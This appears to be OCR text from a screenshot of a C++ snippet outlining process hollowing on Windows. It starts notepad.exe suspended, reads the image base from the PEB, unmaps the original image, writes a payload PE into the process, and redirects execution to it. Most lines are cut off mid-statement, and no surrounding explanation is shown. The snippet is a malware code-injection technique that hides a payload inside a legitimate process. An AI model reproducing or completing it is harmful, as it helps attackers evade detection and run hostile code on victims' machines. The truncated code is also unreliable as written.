
C++
// 1. Create target in suspended state

CreateProcessA("notepad.exe", ..., CREATE_SUSPENDED
// 2. Read PEB ImageBase via GetThreadContext

CONTEXT ctx = {.ContextFlags = CONTEXT_FULL};

GetThreadContext(pi.hThread, &ctx);

// RDX = PEB address on x64; *(RDX + 0x10) = ImageB
ReadProcessMemory(pi.hProcess, (PVOID)(ctx.Rdx + 0x
// 3. Unmap original image

NtUnmapViewOfSection(pi.hProcess, (PVOID)remote_ima
// 4. Allocate + write payload PE at same base

LPVOID alloc = VirtualAllocEx(pi.hProcess, (PVOID)p
                               nt_hdrs->OptionalHea
WriteProcessMemory(pi.hProcess, alloc, payload, pay
// 5. Redirect RIP to payload entry point + resume
